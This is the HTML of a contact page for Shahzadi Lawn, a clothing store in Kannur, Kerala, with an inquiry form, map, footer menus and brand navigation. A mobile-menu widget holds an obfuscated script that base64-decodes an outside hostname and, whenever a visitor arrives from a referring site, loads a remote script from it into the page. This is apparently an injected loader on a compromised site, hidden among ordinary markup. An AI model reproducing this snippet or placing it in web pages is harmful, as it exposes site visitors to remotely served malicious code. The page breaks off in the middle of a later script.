				<section class="elementor-section elementor-top-section elementor-element elementor-element-4781172 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4781172" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f39fa52" data-id="f39fa52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-995a633 elementor-widget elementor-widget-wd_title" data-id="995a633" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-section-title-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.0.4" type="text/css" media="all" /> 					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">

				<h4 class="woodmart-title-container title wd-fontsize-l">
					Find us on Google				</h4>

				
			</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					Store location in Kannur, Kerela				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87909cc elementor-widget elementor-widget-html" data-id="87909cc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15617.811918948282!2d75.3720608!3d11.8735136!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xa8248959f76c1c56!2sShahzadi%20Lawn!5e0!3m2!1sen!2sin!4v1622538460774!5m2!1sen!2sin" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11d18a7" data-id="11d18a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d220c elementor-widget elementor-widget-wd_title" data-id="d5d220c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">

				<h4 class="woodmart-title-container title wd-fontsize-l">
					Inquiry Form				</h4>

				
			</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					Let us know what's your question.				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89ce75c elementor-widget elementor-widget-wd_contact_form_7" data-id="89ce75c" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f608-p9408-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-shahzadi-lawn/#wpcf7-f608-p9408-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="608" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f608-p9408-o1" />
<input type="hidden" name="_wpcf7_container_post" value="9408" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-md-6" style='margin-bottom:20px;'>
		<p><label>Your Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6" style='margin-bottom:20px;'>
		<p><label>Your Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-6" style='margin-bottom:20px;'>
		<p><label>Phone Number</label><span class="wpcf7-form-control-wrap" data-name="tel-767"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-767" /></span>
		</p>
	</div>
	<div class="col-md-6" style='margin-bottom:20px;'>
		<p><label>Company</label><span class="wpcf7-form-control-wrap" data-name="text-1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-1" /></span>
		</p>
	</div>
</div>
<p><label>Your Message</label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn-color-black" type="submit" value="ASK A QUESTION" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
				<style>.elementor-9256 .elementor-element.elementor-element-64107ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9256 .elementor-element.elementor-element-64107ed:not(.elementor-motion-effects-element-type-background), .elementor-9256 .elementor-element.elementor-element-64107ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-9256 .elementor-element.elementor-element-64107ed{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 15px 0px 15px;}.elementor-9256 .elementor-element.elementor-element-64107ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9256 .elementor-element.elementor-element-64107ed > .elementor-container{text-align:left;}.elementor-9256 .elementor-element.elementor-element-88f601c > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-9256 .elementor-element.elementor-element-8bde37c .title-after_title, .elementor-9256 .elementor-element.elementor-element-8bde37c .title-subtitle, .elementor-9256 .elementor-element.elementor-element-8bde37c .woodmart-title-container{max-width:75%;}@media(max-width:1024px){.elementor-9256 .elementor-element.elementor-element-8bde37c .title-after_title, .elementor-9256 .elementor-element.elementor-element-8bde37c .title-subtitle, .elementor-9256 .elementor-element.elementor-element-8bde37c .woodmart-title-container{max-width:100%;}}@media(max-width:767px){.elementor-9256 .elementor-element.elementor-element-88f601c > .elementor-element-populated{padding:0px 15px 0px 15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9256" class="elementor elementor-9256" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64107ed wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64107ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f601c" data-id="88f601c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bde37c elementor-widget elementor-widget-wd_title" data-id="8bde37c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-medium text-center">

			
			<div class="liner-continer">

				<h4 class="woodmart-title-container title wd-fontsize-xl">
					Follow Us				</h4>

				
			</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4588488 elementor-widget elementor-widget-wd_social_buttons" data-id="4588488" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-social-icons-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.0.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-bordered icons-size-default color-scheme-dark social-follow social-form-circle">
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/shahzadi.lawn/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCKxrw4ebSHC0azF6O_SJK9Q" target="_blank" class=" wd-social-icon social-youtube">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/917306835007" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/917306835007" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</div>
		
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-15" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Shahzadi Lawn</h5>			<div class="textwidget"><p>Your Destination for Original Pakistani Suits in India<br />
Visit our boutique at Kannur, Kerala showcasing authentic Sana Safinaz India collections and Pakistani Khaadi designs. Discover our curated selection of traditional Ajrakh suits, elegant Indian party wear tissue silk, and original Pakistani suits in India.</p>
<p>At Shahzadi, we believe every lady deserves to feel like a princess in designer Pakistani fashion at affordable prices. Find your perfect ensemble, whether you&#8217;re looking for Sana Safinaz India, Pakistani Khaadi, or classic Indian Ajrakh suits.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Info</h5><div class="menu-foot1-container"><ul id="menu-foot1" class="menu"><li id="menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://shipway.in/nimbus_post">Track Your Order</a></li>
<li id="menu-item-10451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10451"><a href="https://shahzadilawn.com/about-shahzadi-lawn/">About Us</a></li>
<li id="menu-item-10455" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9408 current_page_item menu-item-10455"><a href="https://shahzadilawn.com/contact-shahzadi-lawn/" aria-current="page">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Help</h5><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://shahzadilawn.com/cash-on-delivery-cod-policy/">Cash on Delivery (COD) Policy</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://shahzadilawn.com/pre-booking-policy/">Pre-Booking Policy</a></li>
<li id="menu-item-9633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9633"><a href="https://shahzadilawn.com/shipping-returns-refunds-policy/">Shipping, Returns &#038; Refunds</a></li>
<li id="menu-item-11025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11025"><a href="https://shahzadilawn.com/product-discalimer/">Product Disclaimer</a></li>
<li id="menu-item-11019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11019"><a href="https://shahzadilawn.com/faqs-shahzadi-lawn/">FAQs</a></li>
<li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://shahzadilawn.com/privacy-policy-shahzadi-lawn/">Privacy Policy</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://shahzadilawn.com/terms-and-conditions-shahzadi-lawn/">Terms and Conditions</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Contact Info</h5>			<div class="textwidget"><div class="footer-contact">
<p><i class="pegk pe-7s-mail"></i>Email:<br />
<a href="mailto:care@shahzadilawn.com">care@shahzadilawn.com</a></p>
<p><i class="pegk pe-7s-call"></i>Phone:<br />
<a href="tel:+917306835007">+91 7306 835 007</a></p>
</div>
<p>Address:<i class="pegk pe-7s-map-marker"><br />
</i>Sharanya Arcade,<br />
Thavakkara, <span class="pl__30">Kerala,<br />
India &#8211; 670002</span></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="https://shahzadilawn.com/wp-content/uploads/2021/03/payment_method_cards.svg" style="max-height:64px" alt="payments">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<em style="font-size:smaller"> Created By </em>
<a href="https://punewebsitedesigns.com" target="_blank"><img style="max-width:36px" src="https://punewebsitedesigns.com/wp-content/uploads/2020/06/Pune-Website-Designs-Logo-v2-Rahul-Patwa.png"></img></a>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.0.4" type="text/css" media="all" /> 						<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shahzadilawn.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-brands" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-15825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15825 item-level-0"><a href="https://shahzadilawn.com/brand/ayzel/" class="woodmart-nav-link"><span class="nav-link-text">Ayzel</span></a></li>
<li id="menu-item-16846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16846 item-level-0"><a href="https://shahzadilawn.com/brand/adans-libas/" class="woodmart-nav-link"><span class="nav-link-text">Adan&#8217;s Libas</span></a></li>
<li id="menu-item-20360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20360 item-level-0"><a href="https://shahzadilawn.com/brand/afrozeh/" class="woodmart-nav-link"><span class="nav-link-text">Afrozeh</span></a></li>
<li id="menu-item-20361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20361 item-level-0"><a href="https://shahzadilawn.com/brand/al-zohaib/" class="woodmart-nav-link"><span class="nav-link-text">Alzohaib</span></a></li>
<li id="menu-item-20364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20364 item-level-0"><a href="https://shahzadilawn.com/brand/charizma/" class="woodmart-nav-link"><span class="nav-link-text">Charzima</span></a></li>
<li id="menu-item-20363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20363 item-level-0"><a href="https://shahzadilawn.com/brand/cross-stitch/" class="woodmart-nav-link"><span class="nav-link-text">Cross Stitch</span></a></li>
<li id="menu-item-20362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20362 item-level-0"><a href="https://shahzadilawn.com/brand/emaan-adeel/" class="woodmart-nav-link"><span class="nav-link-text">Emaan Adeel</span></a></li>
<li id="menu-item-20365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20365 item-level-0"><a href="https://shahzadilawn.com/brand/farasha/" class="woodmart-nav-link"><span class="nav-link-text">Farasha</span></a></li>
<li id="menu-item-20366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20366 item-level-0"><a href="https://shahzadilawn.com/brand/gul-ahmed/" class="woodmart-nav-link"><span class="nav-link-text">Gul Ahmed</span></a></li>
<li id="menu-item-20367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20367 item-level-0"><a href="https://shahzadilawn.com/brand/jade/" class="woodmart-nav-link"><span class="nav-link-text">Jade</span></a></li>
<li id="menu-item-20368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20368 item-level-0"><a href="https://shahzadilawn.com/brand/khaadi/" class="woodmart-nav-link"><span class="nav-link-text">Khaadi</span></a></li>
<li id="menu-item-15791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15791 item-level-0"><a href="https://shahzadilawn.com/brand/maria-b/" class="woodmart-nav-link"><span class="nav-link-text">Maria B</span></a></li>
<li id="menu-item-20369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20369 item-level-0"><a href="https://shahzadilawn.com/brand/lakhany/" class="woodmart-nav-link"><span class="nav-link-text">Lakhany</span></a></li>
<li id="menu-item-20371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20371 item-level-0"><a href="https://shahzadilawn.com/brand/maria-b/" class="woodmart-nav-link"><span class="nav-link-text">Maria B</span></a></li>
<li id="menu-item-20370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20370 item-level-0"><a href="https://shahzadilawn.com/brand/m-prints/" class="woodmart-nav-link"><span class="nav-link-text">M Prints</span></a></li>
<li id="menu-item-20372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20372 item-level-0"><a href="https://shahzadilawn.com/brand/merakish/" class="woodmart-nav-link"><span class="nav-link-text">Merakish</span></a></li>
<li id="menu-item-20373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20373 item-level-0"><a href="https://shahzadilawn.com/brand/parizeh/" class="woodmart-nav-link"><span class="nav-link-text">Parizeh</span></a></li>
<li id="menu-item-15826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15826 item-level-0"><a href="https://shahzadilawn.com/brand/qala/" class="woodmart-nav-link"><span class="nav-link-text">Qala</span></a></li>
<li id="menu-item-20374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20374 item-level-0"><a href="https://shahzadilawn.com/brand/rashid/" class="woodmart-nav-link"><span class="nav-link-text">Rashid</span></a></li>
<li id="menu-item-20375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20375 item-level-0"><a href="https://shahzadilawn.com/brand/sanasafinaz/" class="woodmart-nav-link"><span class="nav-link-text">Sanasafinaz</span></a></li>
<li id="menu-item-20376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20376 item-level-0"><a href="https://shahzadilawn.com/brand/sonia-umer/" class="woodmart-nav-link"><span class="nav-link-text">Sonia Umer</span></a></li>
<li id="menu-item-20377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20377 item-level-0"><a href="https://shahzadilawn.com/brand/tawakkal/" class="woodmart-nav-link"><span class="nav-link-text">Tawakkal</span></a></li>
<li id="menu-item-20378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20378 item-level-0"><a href="https://shahzadilawn.com/brand/zara-shahjahan/" class="woodmart-nav-link"><span class="nav-link-text">Zara Shajahan</span></a></li>
</ul><ul id="menu-sha-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9381 item-level-0"><a href="https://shahzadilawn.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17027 item-level-0"><a href="https://shahzadilawn.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10328 item-level-0"><a href="https://shahzadilawn.com/product-category/pakistani-suits/" class="woodmart-nav-link"><span class="nav-link-text">Pakistani Suits</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15260 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/pakistani-party-wear/" class="woodmart-nav-link">Party Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15609 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/ready-to-wear/" class="woodmart-nav-link">Ready to Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17026 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/pakistani-casual-wear/" class="woodmart-nav-link">Pakistani Casuals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10331 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/unstitched/" class="woodmart-nav-link">Unstitched</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-1"><a href="https://shahzadilawn.com/product-category/pakistani-suits/replica/" class="woodmart-nav-link">Replica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10323 item-level-0"><a href="https://shahzadilawn.com/product-category/indian-trends/" class="woodmart-nav-link"><span class="nav-link-text">Indian Trends</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15259 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-party-wear/" class="woodmart-nav-link">Party Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19090 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-party-wear/indian-unstiched/" class="woodmart-nav-link">Unstiched</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15261 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/indian-casuals/" class="woodmart-nav-link">Indian Casuals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17351 item-level-1"><a href="https://shahzadilawn.com/product-category/short-tops-and-kurti/" class="woodmart-nav-link">Short Tops And Kurti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10325 item-level-1"><a href="https://shahzadilawn.com/product-category/indian-trends/pants/" class="woodmart-nav-link">Pants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18866 item-level-0"><a href="https://shahzadilawn.com/product-category/sale-sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shahzadilawn.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://shahzadilawn.com/contact-shahzadi-lawn/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://shahzadilawn.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square wd-sticky-social wd-sticky-social-right">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shahzadilawn.com/contact-shahzadi-lawn/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shahzadilawn.com/contact-shahzadi-lawn/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Twitter</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://shahzadilawn.com/contact-shahzadi-lawn/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Email</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shahzadilawn.com/contact-shahzadi-lawn/&media=https://shahzadilawn.com/wp-includes/images/media/default.svg&description=Contact+Shahzadi+Lawn" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Pinterest</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shahzadilawn.com/contact-shahzadi-lawn/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fshahzadilawn.com%2Fcontact-shahzadi-lawn%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fshahzadilawn.com%2Fcontact-shahzadi-lawn%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shahzadilawn.com/contact-shahzadi-lawn/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Telegram</span>
											</a>
								
				
			</div>

					<link rel="stylesheet" id="wd-sticky-social-buttons-css" href="https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.0.4" type="text/css" media="all" /> 			<style>.br_alabel .br_tooltip{display:none;}</style>			<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shahzadilawn.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
														<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaContainer = document.querySelector('.cresta-whatsapp-chat-container'),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box'),
								crestaOverlay = document.querySelector('.cresta-whatsapp-chat-overlay');
							if (mobileDetect) {
								crestaContainer.style.display = 'none';
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=919037454597&abid=919037454597';
								})
							} else {
